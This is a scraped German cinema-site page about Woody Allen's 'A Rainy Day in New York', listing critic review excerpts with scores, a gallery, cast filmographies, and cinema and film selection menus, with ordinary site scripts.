                    <small>Wenige Wochen vor seinem 85. Geburtstag startet mit "A Rainy Day in New York" Woody Allens 48. Film in den Kinos. Der vierfach Oscar-prämierte Filmemacher ist auch im hohen Alter noch so umtriebig und fleißig wie kaum ein anderer Filmschaffender: Bereits in diesem Jahrzehnt hat Allen elf Filme inszeniert. "A Rainy Day in New York" entstand im September und Oktober 2017 an Originalschauplätzen in New York City.  Locker-leicht und vergnügt geht es zu in Woody Allens wie gewohnt prominent beset.</small> <a href="https://www.spielfilm.de/filme/3007592/a-rainy-day-in-new-york/kritik" title="Weiterlesen - A Rainy Day in New York" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="60" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>6 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 02.12.2019</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="https://outnow.ch/Movies/2019/RainyDayInNewYork/Review/" title="Weiterlesen - A Rainy Day in New York" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/ch_outnow.png" alt="">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Outnow.ch</h6>
                    <small></small> <a href="https://outnow.ch/Movies/2019/RainyDayInNewYork/Review/" title="Weiterlesen - A Rainy Day in New York" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 24.11.2019</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.epd-film.de/filmkritiken/rainy-day-new-york" title="Weiterlesen - A Rainy Day in New York" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_edpfilm.png" alt="New York sah noch nie so gut aus wie in Allens starbesetzem neuem Liebesfilm, in dem er seine bekannten Themen variiert, wobei jedoch wegen seines abgestandenen Frauenbilds leider kein rechter Spaß aufkommen will">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">epd Film</h6>
                    <small>New York sah noch nie so gut aus wie in Allens starbesetzem neuem Liebesfilm, in dem er seine bekannten Themen variiert, wobei jedoch wegen seines abgestandenen Frauenbilds leider kein rechter Spaß aufkommen will</small> <a href="http://www.epd-film.de/filmkritiken/rainy-day-new-york" title="Weiterlesen - A Rainy Day in New York" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="40" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>4 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 22.11.2019</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.filmstarts.de/kritiken/258065/kritik.html" title="Weiterlesen - A Rainy Day in New York" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_filmstarts.gif" alt="Woody Allen steht aktuell mal wieder im Fokus, was dazu führte, dass „A Rainy Day In New York“ nicht wie geplant 2018 erschien - und damit zum ersten Mal seit 1982 in einem Jahr kein neuer Allen-Kinofilm herausgebracht wurde. Nun ist es doch no...">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Filmstarts</h6>
                    <small>Woody Allen steht aktuell mal wieder im Fokus, was dazu führte, dass „A Rainy Day In New York“ nicht wie geplant 2018 erschien - und damit zum ersten Mal seit 1982 in einem Jahr kein neuer Allen-Kinofilm herausgebracht wurde. Nun ist es doch no...</small> <a href="http://www.filmstarts.de/kritiken/258065/kritik.html" title="Weiterlesen - A Rainy Day in New York" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 05.10.2019</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.programmkino.de/content/Filmkritiken/a-rainy-day-in-new-york" title="Weiterlesen - A Rainy Day in New York" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_programmkino.png" alt="F&uuml;r ihre Uni-Zeitung soll Ashleigh (Elle Fanning) in New York den ber&uuml;hmten Filmemacher Roland Pollard (Liev Schreiber) interviewen. Gute Gelegenheit f&uuml;r ihren Freund, den in den besseren Kreisen Manhattans aufgewachsenen Gatsby Welles (Timoth&eacute;e Chalamet), seiner Freundin seine">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Programmkino</h6>
                    <small>F&uuml;r ihre Uni-Zeitung soll Ashleigh (Elle Fanning) in New York den ber&uuml;hmten Filmemacher Roland Pollard (Liev Schreiber) interviewen. Gute Gelegenheit f&uuml;r ihren Freund, den in den besseren Kreisen Manhattans aufgewachsenen Gatsby Welles (Timoth&eacute;e Chalamet), seiner Freundin seine</small> <a href="http://www.programmkino.de/content/Filmkritiken/a-rainy-day-in-new-york" title="Weiterlesen - A Rainy Day in New York" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 03.10.2019</b></small>
                        </div>
                    </div>
                  </div>
                </li><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5">Videos - Rezensionen</h3>
                  <div id="customNav2" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film2"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">11.12.2019</span>
                            </div> 
                            <img src="/film-trailer-2019-12-55595-A-Rainy-Day-in-New-York-Filmfabrik-Kritik-Review.jpg" alt="A Rainy Day in New York - Filmfabrik Kritik & Review">
                            <a href="http://youtu.be/8sLvX0NB0Dw" title="A Rainy Day in New York - Filmfabrik Kritik & Review [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/8sLvX0NB0Dw" class="extraLine btn btn-light-gray btn-block youtube">A Rainy Day in New York - Filmfabrik Kritik & Review [<b>DEUTSCH</b>]</a>
                        </div>
                    </div>     </div>
               </div></section><section id='images' class='photos-section'><div class="clearfix owl-controls clickable">
                   <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-picture"></span></small> Galerie <small> - A Rainy Day in New York</small></h3>
                   <div id="customNav3" class="owl-buttons floatRight mt-5" style="height:30px;"></div>
                </div>
                <div class="owl-carousel" id="owl-film3"><div class="item image-box" style="width:140px">
                       <div class="overlay-container">
                            <img src="/film-thumb-19446_1-A-Rainy-Day-in-New-York.jpg" alt="Ausschnitt aus dem Film - A Rainy Day in New York" title="Ausschnitt aus dem Film - A Rainy Day in New York">
                            <a href="/film-scene-19446_1-A-Rainy-Day-in-New-York.jpg" class="overlay small popup-img" title="Ausschnitt aus dem Film - A Rainy Day in New York"><i class="fa fa-search-plus"></i></a></div>
                    </div><div class="item image-box" style="width:140px">
                       <div class="overlay-container">
                            <img src="/film-thumb-19446_2-A-Rainy-Day-in-New-York.jpg" alt="Ausschnitt aus dem Film - A Rainy Day in New York" title="Ausschnitt aus dem Film - A Rainy Day in New York">
                            <a href="/film-scene-19446_2-A-Rainy-Day-in-New-York.jpg" class="overlay small popup-img" title="Ausschnitt aus dem Film - A Rainy Day in New York"><i class="fa fa-search-plus"></i></a></div>
                    </div><div class="item image-box" style="width:140px">
                       <div class="overlay-container">
                            <img src="/film-thumb-19446_3-A-Rainy-Day-in-New-York.jpg" alt="Ausschnitt aus dem Film - A Rainy Day in New York" title="Ausschnitt aus dem Film - A Rainy Day in New York">
                            <a href="/film-scene-19446_3-A-Rainy-Day-in-New-York.jpg" class="overlay small popup-img" title="Ausschnitt aus dem Film - A Rainy Day in New York"><i class="fa fa-search-plus"></i></a></div>
                    </div><div class="item image-box" style="width:140px">
                       <div class="overlay-container">
                            <img src="/film-thumb-19446_4-A-Rainy-Day-in-New-York.jpg" alt="Ausschnitt aus dem Film - A Rainy Day in New York" title="Ausschnitt aus dem Film - A Rainy Day in New York">
                            <a href="/film-scene-19446_4-A-Rainy-Day-in-New-York.jpg" class="overlay small popup-img" title="Ausschnitt aus dem Film - A Rainy Day in New York"><i class="fa fa-search-plus"></i></a></div>
                    </div><div class="item image-box" style="width:140px">
                       <div class="overlay-container">
                            <img src="/film-thumb-19446_5-A-Rainy-Day-in-New-York.jpg" alt="Ausschnitt aus dem Film - A Rainy Day in New York" title="Ausschnitt aus dem Film - A Rainy Day in New York">
                            <a href="/film-scene-19446_5-A-Rainy-Day-in-New-York.jpg" class="overlay small popup-img" title="Ausschnitt aus dem Film - A Rainy Day in New York"><i class="fa fa-search-plus"></i></a></div>
                    </div><div class="item image-box" style="width:140px">
                       <div class="overlay-container">
                            <img src="/film-thumb-19446_6-A-Rainy-Day-in-New-York.jpg" alt="Ausschnitt aus dem Film - A Rainy Day in New York" title="Ausschnitt aus dem Film - A Rainy Day in New York">
                            <a href="/film-scene-19446_6-A-Rainy-Day-in-New-York.jpg" class="overlay small popup-img" title="Ausschnitt aus dem Film - A Rainy Day in New York"><i class="fa fa-search-plus"></i></a></div>
                    </div></div><br></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/19446/A-Rainy-Day-in-New-York'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=A+Rainy+Day+in+New+York https://www.abinskino.com/film/trailer/19446/A-Rainy-Day-in-New-York'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/19446/A-Rainy-Day-in-New-York&prefilltext=A+Rainy+Day+in+New+York'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=A+Rainy+Day+in+New+York'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filme mit Darsteller</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Elle Fanning">E. Fanning</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Timothée Chalamet">Timothée Chalamet</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Jude Law">J. Law</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Kelly Rohrbach">Kelly Rohrbach</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/28976/Predator-Badlands" id="movieImage"><img src="/film-kino28976-Predator-Badlands.jpg"  alt="Predator: Badlands" width="60" height="79" style="border:1px solid #000" title="Predator: Badlands" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/20222/The-Roads-Not-Taken" id="movieImage"><img src="/film-kino20222-The-Roads-Not-Taken.jpg"  alt="The Roads Not Taken" width="60" height="79" style="border:1px solid #000" title="The Roads Not Taken" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/19101/Maleficent-Mistress-of-Evil" id="movieImage"><img src="/film-kino19101-Maleficent-Mistress-of-Evil.jpg"  alt="Maleficent: Mistress of Evil" width="60" height="79" style="border:1px solid #000" title="Maleficent: Mistress of Evil" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/18554/Teen-Spirit" id="movieImage"><img src="/film-kino18554-Teen-Spirit.jpg"  alt="Teen Spirit" width="60" height="79" style="border:1px solid #000" title="Teen Spirit" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/29235/Marty-Supreme" id="movieImage"><img src="/film-kino29235-Marty-Supreme.jpg"  alt="Marty Supreme" width="60" height="79" style="border:1px solid #000" title="Marty Supreme" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/28809/Hans-Zimmer-Friends-Diamonds-in-the-Desert" id="movieImage"><img src="/film-kino28809-Hans-Zimmer-Friends-Diamonds-in-the-Desert.jpg"  alt="Hans Zimmer & Friends: Diamonds in the Desert" width="60" height="79" style="border:1px solid #000" title="Hans Zimmer & Friends: Diamonds in the Desert" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/28226/A-Complete-Unknown" id="movieImage"><img src="/film-kino28226-A-Complete-Unknown.jpg"  alt="A Complete Unknown" width="60" height="79" style="border:1px solid #000" title="A Complete Unknown" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/27197/Wonka" id="movieImage"><img src="/film-kino27197-Wonka.jpg"  alt="Wonka" width="60" height="79" style="border:1px solid #000" title="Wonka" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/29594/Le-mage-du-Kremlin" id="movieImage"><img src="/film-kino29594-Le-mage-du-Kremlin.jpg"  alt="Le mage du Kremlin" width="60" height="79" style="border:1px solid #000" title="Le mage du Kremlin" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/28444/The-Order" id="movieImage"><img src="/film-kino28444-The-Order.jpg"  alt="The Order" width="60" height="79" style="border:1px solid #000" title="The Order" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/28883/Eden" id="movieImage"><img src="/film-kino28883-Eden.jpg"  alt="Eden" width="60" height="79" style="border:1px solid #000" title="Eden" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/28122/Firebrand" id="movieImage"><img src="/film-kino28122-Firebrand.jpg"  alt="Firebrand" width="60" height="79" style="border:1px solid #000" title="Firebrand" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/14922/Baywatch" id="movieImage"><img src="/film-kino14922-Baywatch.jpg"  alt="Baywatch" width="60" height="79" style="border:1px solid #000" title="Baywatch" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/13751/Cafe-Society" id="movieImage"><img src="/film-kino13751-Cafe-Society.jpg"  alt="Café Society" width="60" height="79" style="border:1px solid #000" title="Café Society" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/die-besten-filme-des-jahres"><div class="alert alert-info">Die besten Filme 2019</div></a><a href="/filmpreis/19/Oscar-2020/0/Alle-Kategorien"><div class="alert alert-info"><b>Oscar® 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://www.abinskino.com/kino-programm/'+document.getElementById('wahlenKino').value+'/28.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kinoprogramm | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Baden-Württemberg</a></b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Kinosaal auswählen</option><option value="aalen/kinopark">Aalen - Kinopark</option><option value="albstadt/capitol-filmpalast">Albstadt - Capitol Filmpalast</option><option value="backnang/filmtheater">Backnang - Traumpalast Backnang</option><option value="bad-mergentheim/movies-bad-mergentheim">Bad Mergentheim - Movies Bad Mergentheim</option><option value="bad-saulgau/kino-saulgau">Bad Saulgau - Kino Saulgau</option><option value="bad-urach/forum-22">Bad Urach - Forum 22</option><option value="bad-waldsee/seenema-stadtkino">Bad Waldsee - Seenema - Stadtkino Bad Waldsee</option><option value="baden-baden/moviac-kino-im-kaiserhof">Baden-Baden - moviac - Kino im Kaiserhof</option><option value="biberach/traumpalast-biberach">Biberach - Traumpalast Biberach</option><option value="boblingen/filmzentrum-baren">Böblingen - Filmzentrum Bären</option><option value="boblingen/metropol-am-postplat">Böblingen - Metropol am Postplatz</option><option value="breisach-am-rhein/engel-lichtspiele">Breisach - Engel-Lichtspiele</option><option value="bretten/kinostar-filmwelt-bretten">Bretten - Kinostar Filmwelt Bretten</option><option value="buggingen/kino-im-rathaus">Buggingen - Kino im Rathaus</option><option value="ehingen/central-center">Ehingen - Central-Center</option><option value="ellwangen/regina-2000">Ellwangen - Regina 2000</option><option value="emmendingen/cinemaja">Emmendingen - CineMaja</option><option value="esslingen/traumpalast">Esslingen - Traumpalast Esslingen</option><option value="ettlingen/kulisse-ettlingen">Ettlingen - Kulisse - Ettlingen</option><option value="fellbach/orfeo">Fellbach - Orfeo</option><option value="freiburg-im-breisgau/kommunales-kino-im-alten-wiehrebahnhof">Freiburg/Breisgau - Kommunales Kino im alten Wiehrebahnhof</option><option value="freiburg-im-breisgau/friedrichsbau-lichtspiele">Freiburg/Breisgau - Friedrichsbau Lichtspiele</option><option value="freiburg-im-breisgau/harmonie">Freiburg/Breisgau - Harmonie</option><option value="freiburg-im-breisgau/aka-filmclub-hs-2006-kg-ii-der-uni-freiburg">Freiburg/Breisgau - aka-Filmclub (HS 2006, KG II der Uni Freiburg)</option><option value="freiburg-im-breisgau/kandelhof-kino">Freiburg/Breisgau - Kandelhof-Kino</option><option value="freiburg-im-breisgau/freiburg-cinemaxx">Freiburg/Breisgau - Cinemaxx</option><option value="freudenstadt/freudenstadt-central">Freudenstadt - Central</option><option value="freudenstadt/subiaco-im-kurhaus">Freudenstadt - Subiaco im Kurhaus</option><option value="gaggenau/merkur-film-center">Gaggenau - Merkur-Film-Center</option><option value="gaildorf/sonnenlichtspiele-gaildorf">Gaildorf - Sonnenlichtspiele Gaildorf</option><option value="geislingen-an-der-steige/geislingen-an-der-steige-gloria-kino-center">Geislingen/Steige - Gloria-Kino-Center</option><option value="gernsbach/kinocenter-gernsbach">Gernsbach - Kinocenter Gernsbach</option><option value="haslach-im-kinzigtal/ft-rio-scala">Haslach - FT Rio/Scala</option><option value="hechingen/schwanen-kinos">Hechingen - Schwanen-Kinos</option><option value="hechingen/burgtheater-kinos">Hechingen - Burgtheater-Kinos</option><option value="heidelberg/die-kamera">Heidelberg - Die Kamera</option><option value="heidelberg/heidelberg-gloria">Heidelberg - Gloria</option><option value="heidelberg/karlstor-kino">Heidelberg - Karlstor-Kino</option><option value="heidenheim/heidenheim-capitol">Heidenheim - Capitol</option><option value="heidenheim/kino-center-heidenheim">Heidenheim - Kino-Center Heidenheim</option><option value="heilbronn/universum-arthaus-kinos">Heilbronn - Universum Arthaus Kinos</option><option value="heilbronn/heilbronn-cinemaxx">Heilbronn - Cinemaxx</option><option value="hemsbach/brennessel-programmkino">Hemsbach - Brennessel Programmkino</option><option value="hirschberg-leutershausen/kommunales-olympia-kino">Hirschberg - Kommunales Olympia Kino</option><option value="isny-im-allgau/neues-ringtheater-isny">Isny/Allgäu - Neues Ringtheater Isny</option><option value="kandern/kommunales-kino-kandern">Kandern/Baden - Kommunales Kino Kandern</option><option value="karlsruhe/kinemathek-im-studio-3">Karlsruhe - Kinemathek im Studio 3</option><option value="karlsruhe/karlsruhe-schauburg">Karlsruhe - Schauburg</option><option value="karlsruhe/universum-city-kinos">Karlsruhe - Universum-City Kinos</option><option value="karlsruhe/filmpalast-am-zkm">Karlsruhe - Filmpalast am ZKM</option><option value="kehl/kino-center">Kehl - Kino-Center</option><option value="ketsch/neues-central">Ketsch - Neues Central</option><option value="kirchberg/kino-klappe">Kirchberg - Kino Klappe</option><option value="konstanz/zebra">Konstanz - Zebra</option><option value="konstanz/cinestar-filmpalast">Konstanz - CineStar - Filmpalast</option><option value="kornwestheim/kornwestheim-capitol-filmtheater">Kornwestheim - Capitol-Filmtheater</option><option value="kunzelsau/prestige-filmtheater">Künzelsau - Prestige-Filmtheater</option><option value="lahr/forum-lahr">Lahr/Schwarzwald - Forum Lahr</option><option value="leonberg/traumpalast-leonberg">Leonberg - Traumpalast Leonberg</option><option value="ludwigsburg/luna-lichtspieltheater">Ludwigsburg - Luna-Lichtspieltheater</option><option value="ludwigsburg/union-theater">Ludwigsburg - Union-Theater</option><option value="ludwigsburg/caligari">Ludwigsburg - Caligari</option><option value="ludwigsburg/ludwigsburg-central-theater">Ludwigsburg - Central-Theater</option><option value="mannheim/cinema-quadrat">Mannheim - Cinema Quadrat</option><option value="mannheim/mannheim-odeon">Mannheim - Odeon</option><option value="mannheim/atlantis">Mannheim - Atlantis</option><option value="markdorf/kino-im-theaterstadel">Markdorf - Kino im Theaterstadel</option><option value="mengen/kino-center-mengen">Mengen - Kino-Center Mengen</option><option value="metzingen/metzingen-luna-filmtheater">Metzingen - Luna-Filmtheater</option><option value="mosbach/kinostar-filmwelt-mosbach-neckarelz">Mosbach - Kinostar Filmwelt Mosbach Neckarelz</option><option value="mossingen/lichtspiele-mossingen">Mössingen - Lichtspiele Mössingen</option><option value="muhlacker/muhlacker-scala">Mühlacker - Scala</option><option value="mullheim/mullheim-central-theater">Mühlheim/Main - Central-Theater</option><option value="neckarsulm/kinostar-neckarsulm">Neckarsulm - Kinostar Neckarsulm</option><option value="neuenburg/kino-im-stadthaus">Neuenburg/Rhein - Kino im Stadthaus</option><option value="nurtingen/kinopalast-nurtingen">Nürtingen - Traumpalast Nürtingen</option><option value="oberndorf-am-neckar/kkk-filmtheater">Oberndorf am Neckar - KKK-Filmtheater</option><option value="offenburg/offenburg-kino-forum">Offenburg - Kino Forum</option><option value="pforzheim/cineplex-pforzheim">Pforzheim - Cinemoon</option><option value="pforzheim/pforzheim-kommunales-kino">Pforzheim - Kommunales Kino</option><option value="rastatt/forum-rastatt">Rastatt - Forum Rastatt</option><option value="ravensburg/kinozentrum-frauentor">Ravensburg - Kinozentrum Frauentor</option><option value="ravensburg/die-burg">Ravensburg - Die Burg</option><option value="riedlingen/lichtspielhaus-riedlingen">Riedlingen - Lichtspielhaus</option><option value="rottenburg-am-neckar/kino-im-waldhorn">Rottenburg - Kino im Waldhorn</option><option value="rottweil/central-kino-rottweil">Rottweil - Central-Kino-Rottweil</option><option value="rudersberg/rudersberg-lowen-lichtspiele">Rudersberg - Löwen-Lichtspiele</option><option value="schomberg/kino-kurtheater-schomberg">Schömberg - Kurtheater Schömberg</option><option value="schopfheim/schopfheim-scala">Schopfheim - Scala</option><option value="schorndorf/schorndorf-traumpalast">Schorndorf - Traumpalast Schorndorf</option><option value="schorndorf/kleine-fluchten">Schorndorf - Kleine Fluchten</option><option value="schramberg/subiaco-schramberg">Schramberg - Subiaco Schramberg</option><option value="schwabisch-gmund/turmtheater">Schwäbisch Gmünd - Turmtheater</option><option value="schwabisch-gmund/kino-brazil">Schwäbisch Gmünd - Kino Brazil</option><option value="schwabisch-hall/schwabisch-hall-lichtspielhaus">Schwäbisch Hall - Lichtspielhaus</option><option value="schwabisch-hall/gloria-filmtheater">Schwäbisch Hall - Gloria-Filmtheater</option><option value="schwabisch-hall/kino-im-schafstall">Schwäbisch Hall - Kino im Schafstall</option><option value="sindelfingen/cinemaxx-sindelfingen">Sindelfingen - CinemaxX Sindelfingen</option><option value="singen-am-hohentwiel/kino-in-der-gems">Singen - Kino in der Gems</option><option value="sinsheim/sinsheim-citydome">Sinsheim - Citydome</option><option value="sinsheim/imax-3-d-filmtheater">Sinsheim - IMAX 3 D Filmtheater</option><option value="stuttgart/cinemaxx-im-bosch-areal">Stuttgart - Cinemaxx im Bosch-Areal</option><option value="stuttgart/stuttgart-gloria">Stuttgart - Gloria</option><option value="stuttgart/corso-cinema-international">Stuttgart - Corso Cinema International</option><option value="stuttgart/atelier-am-bollwerk">Stuttgart - Atelier am Bollwerk</option><option value="stuttgart/kinothek">Stuttgart - Kinothek</option><option value="stuttgart/delphi">Stuttgart - Delphi</option><option value="stuttgart/stuttgart-cinema">Stuttgart - Cinema</option><option value="stuttgart/em">Stuttgart - EM</option><option value="tettnang/kitt">Tettnang - KITT - Kino in Tettnang</option><option value="titisee-neustadt/krone-theater">Titisee-Neustadt - Krone-Theater</option><option value="tubingen/tubingen-atelier">Tübingen - Atelier</option><option value="tubingen/blaue-brucke">Tübingen - Blaue Brücke</option><option value="ulm/xinedome">Ulm - Xinedome</option><option value="villingen-schwenningen/kommunales-kino-guckloch">Villingen-Schwenningen - Kommunales Kino guckloch</option><option value="villingen-schwenningen/blueboxx">Villingen-Schwenningen - BlueBoxx</option><option value="villingen-schwenningen/villingen-schwenningen-cinestar-der-filmpalast">Villingen-Schwenningen - CineStar - Der Filmpalast</option><option value="waiblingen/waiblingen-traumpalast">Waiblingen - Traumpalast Waiblingen</option><option value="waldshut-tiengen/albrecht-kino-waldshut">Waldshut-Tiengen - Albrecht Kino Waldshut</option><option value="walldorf/luxor-filmpalast-walldorf-wiesloch">Walldorf - Luxor-Filmpalast</option><option value="walldurn/lowenlichtspiele">Walldürn - Löwenlichtspiele</option><option value="wangen/wangener-kino">Wangen - Wangener Kino</option><option value="weil-der-stadt/weil-der-stadt-kinocenter">Weil der Stadt - Kinocenter</option><option value="weil-am-rhein/kinopalast-weil-am-rhein">Weil/Rhein - Kinopalast Weil am Rhein</option><option value="weingarten/kulturzentrum-linse">Weingarten - Kulturzentrum Linse</option><option value="weinheim/modernes-theater">Weinheim - Modernes Theater</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://www.abinskino.com/film/trailer/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Aktuelle Filme im Kino</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Film auswählen</option><option value="29540*15-Liebesbeweise">15 Liebesbeweise</option><option value="29107*22-Bahnen">22 Bahnen</option><option value="29313*28-Years-Later-2-The-Bone-Temple">28 Years Later 2: The Bone Temple</option><option value="29358*A-Letter-to-David">A Letter to David</option><option value="29379*Ab-morgen-bin-ich-mutig">Ab morgen bin ich mutig</option><option value="29486*Ach-diese-Lucke-diese-entsetzliche-Lucke">Ach, diese Lücke, diese entsetzliche Lücke</option><option value="29544*Adile-Nasit">Adile Nasit</option><option value="28642*Agent-of-Happiness">Agent of Happiness</option><option value="29371*Ai-Weiweis-Turandot">Ai Weiweis Turandot</option><option value="19783*Als-Hitler-das-rosa-Kaninchen-stahl">Als Hitler das rosa Kaninchen stahl</option><option value="29220*Amrum">Amrum</option><option value="29006*An-Hour-from-the-Middle-of-Nowhere">An Hour from the Middle of Nowhere</option><option value="29339*Anaconda">Anaconda</option><option value="18260*Angelo">Angelo</option><option value="29651*Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren">Astrid Lindgren - Die Menschheit hat den Verstand verloren</option><option value="29067*Avatar-3-Fire-and-Ash">Avatar 3: Fire and Ash</option><option value="28940*Balconettes">Balconettes</option><option value="29080*Bella-Roma-Liebe-auf-Italienisch">Bella Roma - Liebe auf Italienisch</option><option value="29391*Bibi-Blocksberg-Das-grosse-Hexentreffen">Bibi Blocksberg: Das grosse Hexentreffen</option><option value="29195*Bitter-Gold">Bitter Gold</option><option value="29669*Blame">Blame</option><option value="29017*Blindganger">Blindgänger</option><option 